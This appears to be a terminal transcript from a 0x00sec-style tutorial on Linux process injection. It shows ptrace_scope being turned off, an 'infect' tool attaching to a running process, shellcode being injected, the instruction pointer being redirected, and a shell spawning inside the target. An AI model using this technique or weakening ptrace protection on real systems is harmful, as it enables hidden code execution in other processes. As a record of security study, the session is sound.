 xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$ ls
infect  infect.c  Makefile  s64-1.asm  target  target.c
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$ echo 0 | sudo
 tee /proc/sys/kernel/yama/ptrace_scope
[sudo] password for xxx:
0
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$ ./target
PID: 10017
Hello World
Hello World
Hello World
Hello World
Hello World
Hello World
Hello World
Hello World
$ id
uid=1000(xxx) gid=1000(xxx) groups=1000(xxx),4(adm),24(cdro
m),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare
)
$ whoami
xxx
$
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$ ls
infect  infect.c  Makefile  s64-1.asm  target  target.c
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$ ./infect
Usage:
        ./infect pid
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$ ./infect 100
17
+ Tracing process 10017
+ Waiting for process...
+ Getting Registers
+ Injecting shell code at 0x7f321e6cd2f0
+ Setting instruction pointer to 0x7f321e6cd2f2
+ Run it!
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$